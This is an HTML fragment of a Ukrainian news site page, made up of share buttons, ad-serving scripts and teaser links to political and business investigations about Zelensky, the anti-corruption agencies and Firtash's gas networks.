                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=19741&text=На угольный рынок страны возвращаются две шахты" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-646604889691b4ea35fc67" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-646604889691b4ea35fc67-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-646604889691b4ea35fc67');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143431 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-42">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-42"><a href="https://oligarh.media/category/vybor-redaktsii/">Выбор редакции</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" title="Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/76_main-v1758147452-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" class="post-url post-title">
				Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?			</a>
		</h2>

					<div class="post-summary">
				Насправді сценарій був у руках одного режисера, якому підпорядковуються СБУ, прокуратура, адвокатура, парламент et cetera. І реалізувати його могла лиш одна людина — президент Володимир Зеленський.			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-19T14:52:56+03:00" title="Пятница, 19 сентября, 2025, 2:52 пп">14:52&nbsp; 19 Сент. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143417 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" title="&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/8ba255f-tkach-nabu-protesty-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" class="post-url post-title">
				&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і&hellip;			</a>
		</h2>

					<div class="post-summary">
				"Зеленський був розлючений, – згадує один з членів його найближчого оточення. – Він буквально кричав: "Навіщо мені всі ви тут потрібні, якщо не можете вирішити одну справу – справу Чернишова?"			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-30T15:30:46+03:00" title="Среда, 30 июля, 2025, 3:30 пп">15:30&nbsp; 30 Июль 2025</time></span>
        


  </div>

	</article>
	<article class="post-143402 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/25/vnochi-b-yut-rosiyani-vden-svoyi-chomu-prezident-zelenskij-virishiv-ne-peremagati-koruptsiyu-a-peremogti-bortsiv-z-koruptsiyeyu/" title="&#8220;Вночі б&#8217;ють росіяни. Вдень – свої&#8221;. Чому президент Зеленський вирішив не перемагати корупцію, а перемогти борців з корупцією?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/bd049a7-tkach-nabu-sap-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/25/vnochi-b-yut-rosiyani-vden-svoyi-chomu-prezident-zelenskij-virishiv-ne-peremagati-koruptsiyu-a-peremogti-bortsiv-z-koruptsiyeyu/" class="post-url post-title">
				&#8220;Вночі б&#8217;ють росіяни. Вдень – свої&#8221;. Чому президент Зеленський вирішив не&hellip;			</a>
		</h2>

					<div class="post-summary">
				Саме справа Чернишова продемонструвала не тільки суспільству, а й самій владі, наскільки безпорадною може виявитись вся на перший погляд всеохоплююча владна вертикаль, коли детективи НАБУ і прокурори САП дотягуються до одного з&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-25T20:36:54+03:00" title="Пятница, 25 июля, 2025, 8:36 пп">20:36&nbsp; 25 Июль 2025</time></span>
        


  </div>

	</article>
	<article class="post-143388 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/03/vijskkom-na-miljon-eksochilnik-brovarskogo-ttsk-koristuyetsya-majnom-na-majzhe-1-miljon/" title="Військком на мільйон: ексочільник Броварського ТЦК користується майном на майже $1 мільйон"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/YUriy-Burliay-eksochilnyk-Brovarskoho-TTSK-2-1-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/03/vijskkom-na-miljon-eksochilnik-brovarskogo-ttsk-koristuyetsya-majnom-na-majzhe-1-miljon/" class="post-url post-title">
				Військком на мільйон: ексочільник Броварського ТЦК користується майном на майже $1 мільйон			</a>
		</h2>

					<div class="post-summary">
				Екскерівник Броварського районного ТЦК та СП Юрій Бурляй користується елітним будинком у передмісті Києва, квартирою у Вишгороді та робить ремонт у двох квартирах у Борисполі. Більшість цього майна разом з автопарком сімʼї зʼявилися&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-03T17:12:38+03:00" title="Четверг, 3 июля, 2025, 5:12 пп">17:12&nbsp; 03 Июль 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1417210554_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1417210554_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1417210554_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1417210554_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142900 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" title="Кропачов купив Білгород-Дністровський порт за 220 мільйонів"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/07/Vitalij-Kropachev-22-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" class="post-title post-url">
				Кропачов купив Білгород-Дністровський порт за 220 мільйонів			</a>
		</h2>
					<div class="post-summary">
				Компанія "Укрдонінвест" стала переможцем повторного приватизаційного аукціону з продажу Білгород-Дністровського&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-13T16:39:51+02:00" title="Понедельник, 13 марта, 2023, 4:39 пп">16:39&nbsp; 13 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142859 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" title="Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS Energy"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/f23826911f9e07882ab082534677d90760885dde42599069148691-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" class="post-title post-url">
				Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS&hellip;			</a>
		</h2>
					<div class="post-summary">
				Євген Гінер із партнерами створив одну з найбільших українських ФПГ. Нині їхні компанії офіційно належать &hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T15:17:11+02:00" title="Среда, 1 февраля, 2023, 3:17 пп">15:17&nbsp; 01 Февр. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142810 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" title="&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до &#8220;Оператора ГТС&#8221;. Що відбувається?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/9999-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" class="post-title post-url">
				&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до&hellip;			</a>
		</h2>
					<div class="post-summary">
				Чому націоналізація газових мереж Дмитра Фірташа за обраною "Нафтогазом" моделлю загрожує 17-мільярдними збитками і&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-23T15:33:56+02:00" title="Понедельник, 23 января, 2023, 3:33 пп">15:33&nbsp; 23 Янв. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1662137138 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[19741],"tag__in":[464,3220,10029,14732,14733,14731,471,24]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"f27037d"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1662137138"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1662137138" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1417210554_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1417210554_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1417210554_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
